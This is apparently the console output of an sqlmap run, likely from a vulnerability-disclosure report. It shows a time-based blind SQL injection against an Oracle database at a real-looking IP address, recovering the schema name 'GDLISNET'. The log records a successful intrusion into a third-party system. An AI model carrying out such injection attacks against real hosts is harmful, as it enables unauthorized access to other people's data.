 E
[15:18:10] [ERROR] invalid character detected. retrying..
[15:18:10] [WARNING] increasing time delay to 2 seconds
[15:18:20] [ERROR] invalid character detected. retrying..
[15:18:20] [WARNING] increasing time delay to 3 seconds
[15:18:37] [ERROR] invalid character detected. retrying..
[15:18:37] [WARNING] increasing time delay to 4 seconds
[15:18:58] [ERROR] invalid character detected. retrying..
[15:18:58] [WARNING] increasing time delay to 5 seconds
[15:19:24] [ERROR] invalid character detected. retrying..
[15:19:24] [WARNING] increasing time delay to 6 seconds
[15:19:55] [ERROR] unable to properly validate last character value ('T')..
T
[15:19:56] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'GDLISNET'
[15:19:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.203.70.132'
[*] shutting down at 15:19:56
www.wooyun.org
D:\python>